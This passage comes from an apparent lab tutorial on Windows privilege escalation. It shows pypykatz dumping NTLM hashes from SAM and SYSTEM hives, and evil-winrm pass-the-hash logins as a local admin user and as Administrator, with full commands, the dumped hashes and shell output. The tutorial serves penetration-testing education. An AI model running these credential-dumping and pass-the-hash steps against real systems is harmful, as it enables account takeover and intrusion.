 Now, we can extract the hive secrets from the SAM and SYSTEM file using the
pypykatz. If not present on your Kali Linux, you can download it from its GitHub. It is
a variant of Mimikatz cooked in Python. So, we can run its registry function and
then use the –sam parameter to provide the path to the SAM and SYSTEM files. As
soon as the command run, we can see in the demonstration below that we have
successfully extracted the NTLM hashes of the Administrator account and other
users as well.
1. pypykatz registry --sam sam system
(root kali)-[~]
# pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============ SYSTEM hive secrets ============
CurrentControlSet: ControlSet001
Boot Key: ec022a77f903a7e69e603e0c84634ff0
============ SAM hive secrets ============
HBoot Key: 939177c671faafb0f1d1f10bc6de119010101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
raj:1003:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
aarti:1004:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Now, we can use the NTLM Hash of the raj user to get access to the target machine
as a raj user. We again used Evil-WinRM to do this. After connecting to the target
machine, we run net user to see that raj user is a part of the Administrator group.
This means we have successfully elevated privilege over our initial shell as the aarti
user.
1. evil-winrm -i 192.168.1.41 -u raj -H "##Hash##"
2. net user raj
(root kali)-[~]
# evil-winrm -i 192.168.1.41 -u raj -H "3dbde697d71690a769204beb12283678"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
www.hackingarticles.in
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\raj\Documents> net user raj
User name raj
Full Name raj
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/9/2021 8:22:49 AM
Password expires Never
Password changeable 4/9/2021 8:22:49 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/9/2021 8:18:57 AM
www.hackingarticles.in
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\raj\Documents>
You can also use the Administrator NTLM hash and log in directly by Evil-WinRM.
This is demonstrated below.
1. evil-winrm -i 192.168.1.41 -u administrator -H "##Hash##"
(root kali)-[~]
# evil-winrm -i 192.168.1.41 -u administrator -H "7ce21f17c0aee7fb9ceba532d0546ad6"
www.hackingarticles.in
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents>